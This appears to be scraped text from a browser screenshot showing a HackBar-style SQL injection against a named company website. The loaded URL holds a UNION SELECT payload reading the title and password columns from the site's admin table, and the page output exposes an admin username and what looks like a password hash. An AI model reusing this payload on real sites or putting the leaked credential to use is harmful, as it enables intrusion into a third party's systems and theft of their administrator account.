 www.asieris.cn/about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.asieris.cn/about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
Split URL
Execute
Enable Post data Enable Referrer
English 中文版
Asieris
网站首页 关于我们 产品介绍 治疗领域 合作伙伴 新闻要事 招贤纳士 联系我们
公司简介 admin
7a57a5a743894a0e